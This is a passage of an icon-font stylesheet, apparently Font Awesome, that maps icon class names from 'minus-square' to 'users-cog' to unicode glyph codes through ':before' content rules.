  content: "\f308"; }

.fa-minus-square:before {
  content: "\f146"; }

.fa-mix:before {
  content: "\f3cb"; }

.fa-mixcloud:before {
  content: "\f289"; }

.fa-mizuni:before {
  content: "\f3cc"; }

.fa-mobile:before {
  content: "\f10b"; }

.fa-mobile-alt:before {
  content: "\f3cd"; }

.fa-mobile-android:before {
  content: "\f3ce"; }

.fa-mobile-android-alt:before {
  content: "\f3cf"; }

.fa-modx:before {
  content: "\f285"; }

.fa-monero:before {
  content: "\f3d0"; }

.fa-money-bill:before {
  content: "\f0d6"; }

.fa-money-bill-alt:before {
  content: "\f3d1"; }

.fa-money-bill-wave:before {
  content: "\f53a"; }

.fa-money-bill-wave-alt:before {
  content: "\f53b"; }

.fa-money-check:before {
  content: "\f53c"; }

.fa-money-check-alt:before {
  content: "\f53d"; }

.fa-monitor-heart-rate:before {
  content: "\f611"; }

.fa-monkey:before {
  content: "\f6fb"; }

.fa-monument:before {
  content: "\f5a6"; }

.fa-moon:before {
  content: "\f186"; }

.fa-moon-cloud:before {
  content: "\f754"; }

.fa-moon-stars:before {
  content: "\f755"; }

.fa-mortar-pestle:before {
  content: "\f5a7"; }

.fa-mosque:before {
  content: "\f678"; }

.fa-motorcycle:before {
  content: "\f21c"; }

.fa-mountain:before {
  content: "\f6fc"; }

.fa-mountains:before {
  content: "\f6fd"; }

.fa-mouse-pointer:before {
  content: "\f245"; }

.fa-music:before {
  content: "\f001"; }

.fa-napster:before {
  content: "\f3d2"; }

.fa-narwhal:before {
  content: "\f6fe"; }

.fa-neos:before {
  content: "\f612"; }

.fa-network-wired:before {
  content: "\f6ff"; }

.fa-neuter:before {
  content: "\f22c"; }

.fa-newspaper:before {
  content: "\f1ea"; }

.fa-nimblr:before {
  content: "\f5a8"; }

.fa-nintendo-switch:before {
  content: "\f418"; }

.fa-node:before {
  content: "\f419"; }

.fa-node-js:before {
  content: "\f3d3"; }

.fa-not-equal:before {
  content: "\f53e"; }

.fa-notes-medical:before {
  content: "\f481"; }

.fa-npm:before {
  content: "\f3d4"; }

.fa-ns8:before {
  content: "\f3d5"; }

.fa-nutritionix:before {
  content: "\f3d6"; }

.fa-object-group:before {
  content: "\f247"; }

.fa-object-ungroup:before {
  content: "\f248"; }

.fa-octagon:before {
  content: "\f306"; }

.fa-odnoklassniki:before {
  content: "\f263"; }

.fa-odnoklassniki-square:before {
  content: "\f264"; }

.fa-oil-can:before {
  content: "\f613"; }

.fa-oil-temp:before {
  content: "\f614"; }

.fa-old-republic:before {
  content: "\f510"; }

.fa-om:before {
  content: "\f679"; }

.fa-omega:before {
  content: "\f67a"; }

.fa-opencart:before {
  content: "\f23d"; }

.fa-openid:before {
  content: "\f19b"; }

.fa-opera:before {
  content: "\f26a"; }

.fa-optin-monster:before {
  content: "\f23c"; }

.fa-osi:before {
  content: "\f41a"; }

.fa-otter:before {
  content: "\f700"; }

.fa-outdent:before {
  content: "\f03b"; }

.fa-page4:before {
  content: "\f3d7"; }

.fa-pagelines:before {
  content: "\f18c"; }

.fa-paint-brush:before {
  content: "\f1fc"; }

.fa-paint-brush-alt:before {
  content: "\f5a9"; }

.fa-paint-roller:before {
  content: "\f5aa"; }

.fa-palette:before {
  content: "\f53f"; }

.fa-palfed:before {
  content: "\f3d8"; }

.fa-pallet:before {
  content: "\f482"; }

.fa-pallet-alt:before {
  content: "\f483"; }

.fa-paper-plane:before {
  content: "\f1d8"; }

.fa-paperclip:before {
  content: "\f0c6"; }

.fa-parachute-box:before {
  content: "\f4cd"; }

.fa-paragraph:before {
  content: "\f1dd"; }

.fa-parking:before {
  content: "\f540"; }

.fa-parking-circle:before {
  content: "\f615"; }

.fa-parking-circle-slash:before {
  content: "\f616"; }

.fa-parking-slash:before {
  content: "\f617"; }

.fa-passport:before {
  content: "\f5ab"; }

.fa-pastafarianism:before {
  content: "\f67b"; }

.fa-paste:before {
  content: "\f0ea"; }

.fa-patreon:before {
  content: "\f3d9"; }

.fa-pause:before {
  content: "\f04c"; }

.fa-pause-circle:before {
  content: "\f28b"; }

.fa-paw:before {
  content: "\f1b0"; }

.fa-paw-alt:before {
  content: "\f701"; }

.fa-paw-claws:before {
  content: "\f702"; }

.fa-paypal:before {
  content: "\f1ed"; }

.fa-peace:before {
  content: "\f67c"; }

.fa-pegasus:before {
  content: "\f703"; }

.fa-pen:before {
  content: "\f304"; }

.fa-pen-alt:before {
  content: "\f305"; }

.fa-pen-fancy:before {
  content: "\f5ac"; }

.fa-pen-nib:before {
  content: "\f5ad"; }

.fa-pen-square:before {
  content: "\f14b"; }

.fa-pencil:before {
  content: "\f040"; }

.fa-pencil-alt:before {
  content: "\f303"; }

.fa-pencil-paintbrush:before {
  content: "\f618"; }

.fa-pencil-ruler:before {
  content: "\f5ae"; }

.fa-pennant:before {
  content: "\f456"; }

.fa-penny-arcade:before {
  content: "\f704"; }

.fa-people-carry:before {
  content: "\f4ce"; }

.fa-percent:before {
  content: "\f295"; }

.fa-percentage:before {
  content: "\f541"; }

.fa-periscope:before {
  content: "\f3da"; }

.fa-person-booth:before {
  content: "\f756"; }

.fa-person-carry:before {
  content: "\f4cf"; }

.fa-person-dolly:before {
  content: "\f4d0"; }

.fa-person-dolly-empty:before {
  content: "\f4d1"; }

.fa-person-sign:before {
  content: "\f757"; }

.fa-phabricator:before {
  content: "\f3db"; }

.fa-phoenix-framework:before {
  content: "\f3dc"; }

.fa-phoenix-squadron:before {
  content: "\f511"; }

.fa-phone:before {
  content: "\f095"; }

.fa-phone-office:before {
  content: "\f67d"; }

.fa-phone-plus:before {
  content: "\f4d2"; }

.fa-phone-slash:before {
  content: "\f3dd"; }

.fa-phone-square:before {
  content: "\f098"; }

.fa-phone-volume:before {
  content: "\f2a0"; }

.fa-php:before {
  content: "\f457"; }

.fa-pi:before {
  content: "\f67e"; }

.fa-pie:before {
  content: "\f705"; }

.fa-pied-piper:before {
  content: "\f2ae"; }

.fa-pied-piper-alt:before {
  content: "\f1a8"; }

.fa-pied-piper-hat:before {
  content: "\f4e5"; }

.fa-pied-piper-pp:before {
  content: "\f1a7"; }

.fa-pig:before {
  content: "\f706"; }

.fa-piggy-bank:before {
  content: "\f4d3"; }

.fa-pills:before {
  content: "\f484"; }

.fa-pinterest:before {
  content: "\f0d2"; }

.fa-pinterest-p:before {
  content: "\f231"; }

.fa-pinterest-square:before {
  content: "\f0d3"; }

.fa-place-of-worship:before {
  content: "\f67f"; }

.fa-plane:before {
  content: "\f072"; }

.fa-plane-alt:before {
  content: "\f3de"; }

.fa-plane-arrival:before {
  content: "\f5af"; }

.fa-plane-departure:before {
  content: "\f5b0"; }

.fa-play:before {
  content: "\f04b"; }

.fa-play-circle:before {
  content: "\f144"; }

.fa-playstation:before {
  content: "\f3df"; }

.fa-plug:before {
  content: "\f1e6"; }

.fa-plus:before {
  content: "\f067"; }

.fa-plus-circle:before {
  content: "\f055"; }

.fa-plus-hexagon:before {
  content: "\f300"; }

.fa-plus-octagon:before {
  content: "\f301"; }

.fa-plus-square:before {
  content: "\f0fe"; }

.fa-podcast:before {
  content: "\f2ce"; }

.fa-podium:before {
  content: "\f680"; }

.fa-podium-star:before {
  content: "\f758"; }

.fa-poll:before {
  content: "\f681"; }

.fa-poll-h:before {
  content: "\f682"; }

.fa-poll-people:before {
  content: "\f759"; }

.fa-poo:before {
  content: "\f2fe"; }

.fa-poo-storm:before {
  content: "\f75a"; }

.fa-poop:before {
  content: "\f619"; }

.fa-portrait:before {
  content: "\f3e0"; }

.fa-pound-sign:before {
  content: "\f154"; }

.fa-power-off:before {
  content: "\f011"; }

.fa-pray:before {
  content: "\f683"; }

.fa-praying-hands:before {
  content: "\f684"; }

.fa-prescription:before {
  content: "\f5b1"; }

.fa-prescription-bottle:before {
  content: "\f485"; }

.fa-prescription-bottle-alt:before {
  content: "\f486"; }

.fa-presentation:before {
  content: "\f685"; }

.fa-print:before {
  content: "\f02f"; }

.fa-print-slash:before {
  content: "\f686"; }

.fa-procedures:before {
  content: "\f487"; }

.fa-product-hunt:before {
  content: "\f288"; }

.fa-project-diagram:before {
  content: "\f542"; }

.fa-pumpkin:before {
  content: "\f707"; }

.fa-pushed:before {
  content: "\f3e1"; }

.fa-puzzle-piece:before {
  content: "\f12e"; }

.fa-python:before {
  content: "\f3e2"; }

.fa-qq:before {
  content: "\f1d6"; }

.fa-qrcode:before {
  content: "\f029"; }

.fa-question:before {
  content: "\f128"; }

.fa-question-circle:before {
  content: "\f059"; }

.fa-question-square:before {
  content: "\f2fd"; }

.fa-quidditch:before {
  content: "\f458"; }

.fa-quinscape:before {
  content: "\f459"; }

.fa-quora:before {
  content: "\f2c4"; }

.fa-quote-left:before {
  content: "\f10d"; }

.fa-quote-right:before {
  content: "\f10e"; }

.fa-quran:before {
  content: "\f687"; }

.fa-r-project:before {
  content: "\f4f7"; }

.fa-rabbit:before {
  content: "\f708"; }

.fa-rabbit-fast:before {
  content: "\f709"; }

.fa-racquet:before {
  content: "\f45a"; }

.fa-rainbow:before {
  content: "\f75b"; }

.fa-raindrops:before {
  content: "\f75c"; }

.fa-ram:before {
  content: "\f70a"; }

.fa-ramp-loading:before {
  content: "\f4d4"; }

.fa-random:before {
  content: "\f074"; }

.fa-ravelry:before {
  content: "\f2d9"; }

.fa-react:before {
  content: "\f41b"; }

.fa-reacteurope:before {
  content: "\f75d"; }

.fa-readme:before {
  content: "\f4d5"; }

.fa-rebel:before {
  content: "\f1d0"; }

.fa-receipt:before {
  content: "\f543"; }

.fa-rectangle-landscape:before {
  content: "\f2fa"; }

.fa-rectangle-portrait:before {
  content: "\f2fb"; }

.fa-rectangle-wide:before {
  content: "\f2fc"; }

.fa-recycle:before {
  content: "\f1b8"; }

.fa-red-river:before {
  content: "\f3e3"; }

.fa-reddit:before {
  content: "\f1a1"; }

.fa-reddit-alien:before {
  content: "\f281"; }

.fa-reddit-square:before {
  content: "\f1a2"; }

.fa-redo:before {
  content: "\f01e"; }

.fa-redo-alt:before {
  content: "\f2f9"; }

.fa-registered:before {
  content: "\f25d"; }

.fa-renren:before {
  content: "\f18b"; }

.fa-repeat:before {
  content: "\f363"; }

.fa-repeat-1:before {
  content: "\f365"; }

.fa-repeat-1-alt:before {
  content: "\f366"; }

.fa-repeat-alt:before {
  content: "\f364"; }

.fa-reply:before {
  content: "\f3e5"; }

.fa-reply-all:before {
  content: "\f122"; }

.fa-replyd:before {
  content: "\f3e6"; }

.fa-republican:before {
  content: "\f75e"; }

.fa-researchgate:before {
  content: "\f4f8"; }

.fa-resolving:before {
  content: "\f3e7"; }

.fa-retweet:before {
  content: "\f079"; }

.fa-retweet-alt:before {
  content: "\f361"; }

.fa-rev:before {
  content: "\f5b2"; }

.fa-ribbon:before {
  content: "\f4d6"; }

.fa-ring:before {
  content: "\f70b"; }

.fa-road:before {
  content: "\f018"; }

.fa-robot:before {
  content: "\f544"; }

.fa-rocket:before {
  content: "\f135"; }

.fa-rocketchat:before {
  content: "\f3e8"; }

.fa-rockrms:before {
  content: "\f3e9"; }

.fa-route:before {
  content: "\f4d7"; }

.fa-route-highway:before {
  content: "\f61a"; }

.fa-route-interstate:before {
  content: "\f61b"; }

.fa-rss:before {
  content: "\f09e"; }

.fa-rss-square:before {
  content: "\f143"; }

.fa-ruble-sign:before {
  content: "\f158"; }

.fa-ruler:before {
  content: "\f545"; }

.fa-ruler-combined:before {
  content: "\f546"; }

.fa-ruler-horizontal:before {
  content: "\f547"; }

.fa-ruler-triangle:before {
  content: "\f61c"; }

.fa-ruler-vertical:before {
  content: "\f548"; }

.fa-running:before {
  content: "\f70c"; }

.fa-rupee-sign:before {
  content: "\f156"; }

.fa-sad-cry:before {
  content: "\f5b3"; }

.fa-sad-tear:before {
  content: "\f5b4"; }

.fa-safari:before {
  content: "\f267"; }

.fa-sass:before {
  content: "\f41e"; }

.fa-save:before {
  content: "\f0c7"; }

.fa-scalpel:before {
  content: "\f61d"; }

.fa-scalpel-path:before {
  content: "\f61e"; }

.fa-scanner:before {
  content: "\f488"; }

.fa-scanner-keyboard:before {
  content: "\f489"; }

.fa-scanner-touchscreen:before {
  content: "\f48a"; }

.fa-scarecrow:before {
  content: "\f70d"; }

.fa-schlix:before {
  content: "\f3ea"; }

.fa-school:before {
  content: "\f549"; }

.fa-screwdriver:before {
  content: "\f54a"; }

.fa-scribd:before {
  content: "\f28a"; }

.fa-scroll:before {
  content: "\f70e"; }

.fa-scroll-old:before {
  content: "\f70f"; }

.fa-scrubber:before {
  content: "\f2f8"; }

.fa-scythe:before {
  content: "\f710"; }

.fa-search:before {
  content: "\f002"; }

.fa-search-dollar:before {
  content: "\f688"; }

.fa-search-location:before {
  content: "\f689"; }

.fa-search-minus:before {
  content: "\f010"; }

.fa-search-plus:before {
  content: "\f00e"; }

.fa-searchengin:before {
  content: "\f3eb"; }

.fa-seedling:before {
  content: "\f4d8"; }

.fa-sellcast:before {
  content: "\f2da"; }

.fa-sellsy:before {
  content: "\f213"; }

.fa-server:before {
  content: "\f233"; }

.fa-servicestack:before {
  content: "\f3ec"; }

.fa-shapes:before {
  content: "\f61f"; }

.fa-share:before {
  content: "\f064"; }

.fa-share-all:before {
  content: "\f367"; }

.fa-share-alt:before {
  content: "\f1e0"; }

.fa-share-alt-square:before {
  content: "\f1e1"; }

.fa-share-square:before {
  content: "\f14d"; }

.fa-sheep:before {
  content: "\f711"; }

.fa-shekel-sign:before {
  content: "\f20b"; }

.fa-shield:before {
  content: "\f132"; }

.fa-shield-alt:before {
  content: "\f3ed"; }

.fa-shield-check:before {
  content: "\f2f7"; }

.fa-shield-cross:before {
  content: "\f712"; }

.fa-ship:before {
  content: "\f21a"; }

.fa-shipping-fast:before {
  content: "\f48b"; }

.fa-shipping-timed:before {
  content: "\f48c"; }

.fa-shirtsinbulk:before {
  content: "\f214"; }

.fa-shoe-prints:before {
  content: "\f54b"; }

.fa-shopping-bag:before {
  content: "\f290"; }

.fa-shopping-basket:before {
  content: "\f291"; }

.fa-shopping-cart:before {
  content: "\f07a"; }

.fa-shopware:before {
  content: "\f5b5"; }

.fa-shovel:before {
  content: "\f713"; }

.fa-shower:before {
  content: "\f2cc"; }

.fa-shredder:before {
  content: "\f68a"; }

.fa-shuttle-van:before {
  content: "\f5b6"; }

.fa-shuttlecock:before {
  content: "\f45b"; }

.fa-sigma:before {
  content: "\f68b"; }

.fa-sign:before {
  content: "\f4d9"; }

.fa-sign-in:before {
  content: "\f090"; }

.fa-sign-in-alt:before {
  content: "\f2f6"; }

.fa-sign-language:before {
  content: "\f2a7"; }

.fa-sign-out:before {
  content: "\f08b"; }

.fa-sign-out-alt:before {
  content: "\f2f5"; }

.fa-signal:before {
  content: "\f012"; }

.fa-signal-1:before {
  content: "\f68c"; }

.fa-signal-2:before {
  content: "\f68d"; }

.fa-signal-3:before {
  content: "\f68e"; }

.fa-signal-4:before {
  content: "\f68f"; }

.fa-signal-alt:before {
  content: "\f690"; }

.fa-signal-alt-1:before {
  content: "\f691"; }

.fa-signal-alt-2:before {
  content: "\f692"; }

.fa-signal-alt-3:before {
  content: "\f693"; }

.fa-signal-alt-slash:before {
  content: "\f694"; }

.fa-signal-slash:before {
  content: "\f695"; }

.fa-signature:before {
  content: "\f5b7"; }

.fa-simplybuilt:before {
  content: "\f215"; }

.fa-sistrix:before {
  content: "\f3ee"; }

.fa-sitemap:before {
  content: "\f0e8"; }

.fa-sith:before {
  content: "\f512"; }

.fa-skeleton:before {
  content: "\f620"; }

.fa-skull:before {
  content: "\f54c"; }

.fa-skull-crossbones:before {
  content: "\f714"; }

.fa-skyatlas:before {
  content: "\f216"; }

.fa-skype:before {
  content: "\f17e"; }

.fa-slack:before {
  content: "\f198"; }

.fa-slack-hash:before {
  content: "\f3ef"; }

.fa-slash:before {
  content: "\f715"; }

.fa-sliders-h:before {
  content: "\f1de"; }

.fa-sliders-h-square:before {
  content: "\f3f0"; }

.fa-sliders-v:before {
  content: "\f3f1"; }

.fa-sliders-v-square:before {
  content: "\f3f2"; }

.fa-slideshare:before {
  content: "\f1e7"; }

.fa-smile:before {
  content: "\f118"; }

.fa-smile-beam:before {
  content: "\f5b8"; }

.fa-smile-plus:before {
  content: "\f5b9"; }

.fa-smile-wink:before {
  content: "\f4da"; }

.fa-smog:before {
  content: "\f75f"; }

.fa-smoke:before {
  content: "\f760"; }

.fa-smoking:before {
  content: "\f48d"; }

.fa-smoking-ban:before {
  content: "\f54d"; }

.fa-snake:before {
  content: "\f716"; }

.fa-snapchat:before {
  content: "\f2ab"; }

.fa-snapchat-ghost:before {
  content: "\f2ac"; }

.fa-snapchat-square:before {
  content: "\f2ad"; }

.fa-snow-blowing:before {
  content: "\f761"; }

.fa-snowflake:before {
  content: "\f2dc"; }

.fa-socks:before {
  content: "\f696"; }

.fa-solar-panel:before {
  content: "\f5ba"; }

.fa-sort:before {
  content: "\f0dc"; }

.fa-sort-alpha-down:before {
  content: "\f15d"; }

.fa-sort-alpha-up:before {
  content: "\f15e"; }

.fa-sort-amount-down:before {
  content: "\f160"; }

.fa-sort-amount-up:before {
  content: "\f161"; }

.fa-sort-down:before {
  content: "\f0dd"; }

.fa-sort-numeric-down:before {
  content: "\f162"; }

.fa-sort-numeric-up:before {
  content: "\f163"; }

.fa-sort-up:before {
  content: "\f0de"; }

.fa-soundcloud:before {
  content: "\f1be"; }

.fa-spa:before {
  content: "\f5bb"; }

.fa-space-shuttle:before {
  content: "\f197"; }

.fa-spade:before {
  content: "\f2f4"; }

.fa-speakap:before {
  content: "\f3f3"; }

.fa-spider:before {
  content: "\f717"; }

.fa-spider-black-widow:before {
  content: "\f718"; }

.fa-spider-web:before {
  content: "\f719"; }

.fa-spinner:before {
  content: "\f110"; }

.fa-spinner-third:before {
  content: "\f3f4"; }

.fa-splotch:before {
  content: "\f5bc"; }

.fa-spotify:before {
  content: "\f1bc"; }

.fa-spray-can:before {
  content: "\f5bd"; }

.fa-square:before {
  content: "\f0c8"; }

.fa-square-full:before {
  content: "\f45c"; }

.fa-square-root:before {
  content: "\f697"; }

.fa-square-root-alt:before {
  content: "\f698"; }

.fa-squarespace:before {
  content: "\f5be"; }

.fa-squirrel:before {
  content: "\f71a"; }

.fa-stack-exchange:before {
  content: "\f18d"; }

.fa-stack-overflow:before {
  content: "\f16c"; }

.fa-staff:before {
  content: "\f71b"; }

.fa-stamp:before {
  content: "\f5bf"; }

.fa-star:before {
  content: "\f005"; }

.fa-star-and-crescent:before {
  content: "\f699"; }

.fa-star-exclamation:before {
  content: "\f2f3"; }

.fa-star-half:before {
  content: "\f089"; }

.fa-star-half-alt:before {
  content: "\f5c0"; }

.fa-star-of-david:before {
  content: "\f69a"; }

.fa-star-of-life:before {
  content: "\f621"; }

.fa-stars:before {
  content: "\f762"; }

.fa-staylinked:before {
  content: "\f3f5"; }

.fa-steam:before {
  content: "\f1b6"; }

.fa-steam-square:before {
  content: "\f1b7"; }

.fa-steam-symbol:before {
  content: "\f3f6"; }

.fa-steering-wheel:before {
  content: "\f622"; }

.fa-step-backward:before {
  content: "\f048"; }

.fa-step-forward:before {
  content: "\f051"; }

.fa-stethoscope:before {
  content: "\f0f1"; }

.fa-sticker-mule:before {
  content: "\f3f7"; }

.fa-sticky-note:before {
  content: "\f249"; }

.fa-stomach:before {
  content: "\f623"; }

.fa-stop:before {
  content: "\f04d"; }

.fa-stop-circle:before {
  content: "\f28d"; }

.fa-stopwatch:before {
  content: "\f2f2"; }

.fa-store:before {
  content: "\f54e"; }

.fa-store-alt:before {
  content: "\f54f"; }

.fa-strava:before {
  content: "\f428"; }

.fa-stream:before {
  content: "\f550"; }

.fa-street-view:before {
  content: "\f21d"; }

.fa-strikethrough:before {
  content: "\f0cc"; }

.fa-stripe:before {
  content: "\f429"; }

.fa-stripe-s:before {
  content: "\f42a"; }

.fa-stroopwafel:before {
  content: "\f551"; }

.fa-studiovinari:before {
  content: "\f3f8"; }

.fa-stumbleupon:before {
  content: "\f1a4"; }

.fa-stumbleupon-circle:before {
  content: "\f1a3"; }

.fa-subscript:before {
  content: "\f12c"; }

.fa-subway:before {
  content: "\f239"; }

.fa-suitcase:before {
  content: "\f0f2"; }

.fa-suitcase-rolling:before {
  content: "\f5c1"; }

.fa-sun:before {
  content: "\f185"; }

.fa-sun-cloud:before {
  content: "\f763"; }

.fa-sun-dust:before {
  content: "\f764"; }

.fa-sun-haze:before {
  content: "\f765"; }

.fa-sunrise:before {
  content: "\f766"; }

.fa-sunset:before {
  content: "\f767"; }

.fa-superpowers:before {
  content: "\f2dd"; }

.fa-superscript:before {
  content: "\f12b"; }

.fa-supple:before {
  content: "\f3f9"; }

.fa-surprise:before {
  content: "\f5c2"; }

.fa-swatchbook:before {
  content: "\f5c3"; }

.fa-swimmer:before {
  content: "\f5c4"; }

.fa-swimming-pool:before {
  content: "\f5c5"; }

.fa-sword:before {
  content: "\f71c"; }

.fa-swords:before {
  content: "\f71d"; }

.fa-synagogue:before {
  content: "\f69b"; }

.fa-sync:before {
  content: "\f021"; }

.fa-sync-alt:before {
  content: "\f2f1"; }

.fa-syringe:before {
  content: "\f48e"; }

.fa-table:before {
  content: "\f0ce"; }

.fa-table-tennis:before {
  content: "\f45d"; }

.fa-tablet:before {
  content: "\f10a"; }

.fa-tablet-alt:before {
  content: "\f3fa"; }

.fa-tablet-android:before {
  content: "\f3fb"; }

.fa-tablet-android-alt:before {
  content: "\f3fc"; }

.fa-tablet-rugged:before {
  content: "\f48f"; }

.fa-tablets:before {
  content: "\f490"; }

.fa-tachometer:before {
  content: "\f0e4"; }

.fa-tachometer-alt:before {
  content: "\f3fd"; }

.fa-tachometer-alt-average:before {
  content: "\f624"; }

.fa-tachometer-alt-fast:before {
  content: "\f625"; }

.fa-tachometer-alt-fastest:before {
  content: "\f626"; }

.fa-tachometer-alt-slow:before {
  content: "\f627"; }

.fa-tachometer-alt-slowest:before {
  content: "\f628"; }

.fa-tachometer-average:before {
  content: "\f629"; }

.fa-tachometer-fast:before {
  content: "\f62a"; }

.fa-tachometer-fastest:before {
  content: "\f62b"; }

.fa-tachometer-slow:before {
  content: "\f62c"; }

.fa-tachometer-slowest:before {
  content: "\f62d"; }

.fa-tag:before {
  content: "\f02b"; }

.fa-tags:before {
  content: "\f02c"; }

.fa-tally:before {
  content: "\f69c"; }

.fa-tape:before {
  content: "\f4db"; }

.fa-tasks:before {
  content: "\f0ae"; }

.fa-taxi:before {
  content: "\f1ba"; }

.fa-teamspeak:before {
  content: "\f4f9"; }

.fa-teeth:before {
  content: "\f62e"; }

.fa-teeth-open:before {
  content: "\f62f"; }

.fa-telegram:before {
  content: "\f2c6"; }

.fa-telegram-plane:before {
  content: "\f3fe"; }

.fa-temperature-frigid:before {
  content: "\f768"; }

.fa-temperature-high:before {
  content: "\f769"; }

.fa-temperature-hot:before {
  content: "\f76a"; }

.fa-temperature-low:before {
  content: "\f76b"; }

.fa-tencent-weibo:before {
  content: "\f1d5"; }

.fa-tennis-ball:before {
  content: "\f45e"; }

.fa-terminal:before {
  content: "\f120"; }

.fa-text-height:before {
  content: "\f034"; }

.fa-text-width:before {
  content: "\f035"; }

.fa-th:before {
  content: "\f00a"; }

.fa-th-large:before {
  content: "\f009"; }

.fa-th-list:before {
  content: "\f00b"; }

.fa-the-red-yeti:before {
  content: "\f69d"; }

.fa-theater-masks:before {
  content: "\f630"; }

.fa-themeco:before {
  content: "\f5c6"; }

.fa-themeisle:before {
  content: "\f2b2"; }

.fa-thermometer:before {
  content: "\f491"; }

.fa-thermometer-empty:before {
  content: "\f2cb"; }

.fa-thermometer-full:before {
  content: "\f2c7"; }

.fa-thermometer-half:before {
  content: "\f2c9"; }

.fa-thermometer-quarter:before {
  content: "\f2ca"; }

.fa-thermometer-three-quarters:before {
  content: "\f2c8"; }

.fa-theta:before {
  content: "\f69e"; }

.fa-think-peaks:before {
  content: "\f731"; }

.fa-thumbs-down:before {
  content: "\f165"; }

.fa-thumbs-up:before {
  content: "\f164"; }

.fa-thumbtack:before {
  content: "\f08d"; }

.fa-thunderstorm:before {
  content: "\f76c"; }

.fa-thunderstorm-moon:before {
  content: "\f76d"; }

.fa-thunderstorm-sun:before {
  content: "\f76e"; }

.fa-ticket:before {
  content: "\f145"; }

.fa-ticket-alt:before {
  content: "\f3ff"; }

.fa-tilde:before {
  content: "\f69f"; }

.fa-times:before {
  content: "\f00d"; }

.fa-times-circle:before {
  content: "\f057"; }

.fa-times-hexagon:before {
  content: "\f2ee"; }

.fa-times-octagon:before {
  content: "\f2f0"; }

.fa-times-square:before {
  content: "\f2d3"; }

.fa-tint:before {
  content: "\f043"; }

.fa-tint-slash:before {
  content: "\f5c7"; }

.fa-tire:before {
  content: "\f631"; }

.fa-tire-flat:before {
  content: "\f632"; }

.fa-tire-pressure-warning:before {
  content: "\f633"; }

.fa-tire-rugged:before {
  content: "\f634"; }

.fa-tired:before {
  content: "\f5c8"; }

.fa-toggle-off:before {
  content: "\f204"; }

.fa-toggle-on:before {
  content: "\f205"; }

.fa-toilet-paper:before {
  content: "\f71e"; }

.fa-toilet-paper-alt:before {
  content: "\f71f"; }

.fa-tombstone:before {
  content: "\f720"; }

.fa-tombstone-alt:before {
  content: "\f721"; }

.fa-toolbox:before {
  content: "\f552"; }

.fa-tooth:before {
  content: "\f5c9"; }

.fa-toothbrush:before {
  content: "\f635"; }

.fa-torah:before {
  content: "\f6a0"; }

.fa-torii-gate:before {
  content: "\f6a1"; }

.fa-tornado:before {
  content: "\f76f"; }

.fa-tractor:before {
  content: "\f722"; }

.fa-trade-federation:before {
  content: "\f513"; }

.fa-trademark:before {
  content: "\f25c"; }

.fa-traffic-cone:before {
  content: "\f636"; }

.fa-traffic-light:before {
  content: "\f637"; }

.fa-traffic-light-go:before {
  content: "\f638"; }

.fa-traffic-light-slow:before {
  content: "\f639"; }

.fa-traffic-light-stop:before {
  content: "\f63a"; }

.fa-train:before {
  content: "\f238"; }

.fa-transgender:before {
  content: "\f224"; }

.fa-transgender-alt:before {
  content: "\f225"; }

.fa-trash:before {
  content: "\f1f8"; }

.fa-trash-alt:before {
  content: "\f2ed"; }

.fa-treasure-chest:before {
  content: "\f723"; }

.fa-tree:before {
  content: "\f1bb"; }

.fa-tree-alt:before {
  content: "\f400"; }

.fa-trees:before {
  content: "\f724"; }

.fa-trello:before {
  content: "\f181"; }

.fa-triangle:before {
  content: "\f2ec"; }

.fa-tripadvisor:before {
  content: "\f262"; }

.fa-trophy:before {
  content: "\f091"; }

.fa-trophy-alt:before {
  content: "\f2eb"; }

.fa-truck:before {
  content: "\f0d1"; }

.fa-truck-container:before {
  content: "\f4dc"; }

.fa-truck-couch:before {
  content: "\f4dd"; }

.fa-truck-loading:before {
  content: "\f4de"; }

.fa-truck-monster:before {
  content: "\f63b"; }

.fa-truck-moving:before {
  content: "\f4df"; }

.fa-truck-pickup:before {
  content: "\f63c"; }

.fa-truck-ramp:before {
  content: "\f4e0"; }

.fa-tshirt:before {
  content: "\f553"; }

.fa-tty:before {
  content: "\f1e4"; }

.fa-tumblr:before {
  content: "\f173"; }

.fa-tumblr-square:before {
  content: "\f174"; }

.fa-turkey:before {
  content: "\f725"; }

.fa-turtle:before {
  content: "\f726"; }

.fa-tv:before {
  content: "\f26c"; }

.fa-tv-retro:before {
  content: "\f401"; }

.fa-twitch:before {
  content: "\f1e8"; }

.fa-twitter:before {
  content: "\f099"; }

.fa-twitter-square:before {
  content: "\f081"; }

.fa-typo3:before {
  content: "\f42b"; }

.fa-uber:before {
  content: "\f402"; }

.fa-uikit:before {
  content: "\f403"; }

.fa-umbrella:before {
  content: "\f0e9"; }

.fa-umbrella-beach:before {
  content: "\f5ca"; }

.fa-underline:before {
  content: "\f0cd"; }

.fa-undo:before {
  content: "\f0e2"; }

.fa-undo-alt:before {
  content: "\f2ea"; }

.fa-unicorn:before {
  content: "\f727"; }

.fa-union:before {
  content: "\f6a2"; }

.fa-uniregistry:before {
  content: "\f404"; }

.fa-universal-access:before {
  content: "\f29a"; }

.fa-university:before {
  content: "\f19c"; }

.fa-unlink:before {
  content: "\f127"; }

.fa-unlock:before {
  content: "\f09c"; }

.fa-unlock-alt:before {
  content: "\f13e"; }

.fa-untappd:before {
  content: "\f405"; }

.fa-upload:before {
  content: "\f093"; }

.fa-usb:before {
  content: "\f287"; }

.fa-usd-circle:before {
  content: "\f2e8"; }

.fa-usd-square:before {
  content: "\f2e9"; }

.fa-user:before {
  content: "\f007"; }

.fa-user-alt:before {
  content: "\f406"; }

.fa-user-alt-slash:before {
  content: "\f4fa"; }

.fa-user-astronaut:before {
  content: "\f4fb"; }

.fa-user-chart:before {
  content: "\f6a3"; }

.fa-user-check:before {
  content: "\f4fc"; }

.fa-user-circle:before {
  content: "\f2bd"; }

.fa-user-clock:before {
  content: "\f4fd"; }

.fa-user-cog:before {
  content: "\f4fe"; }

.fa-user-crown:before {
  content: "\f6a4"; }

.fa-user-edit:before {
  content: "\f4ff"; }

.fa-user-friends:before {
  content: "\f500"; }

.fa-user-graduate:before {
  content: "\f501"; }

.fa-user-injured:before {
  content: "\f728"; }

.fa-user-lock:before {
  content: "\f502"; }

.fa-user-md:before {
  content: "\f0f0"; }

.fa-user-minus:before {
  content: "\f503"; }

.fa-user-ninja:before {
  content: "\f504"; }

.fa-user-plus:before {
  content: "\f234"; }

.fa-user-secret:before {
  content: "\f21b"; }

.fa-user-shield:before {
  content: "\f505"; }

.fa-user-slash:before {
  content: "\f506"; }

.fa-user-tag:before {
  content: "\f507"; }

.fa-user-tie:before {
  content: "\f508"; }

.fa-user-times:before {
  content: "\f235"; }

.fa-users:before {
  content: "\f0c0"; }

.fa-users-class:before {
  content: "\f63d"; }

.fa-users-cog:before {
  content: "\f509"; }

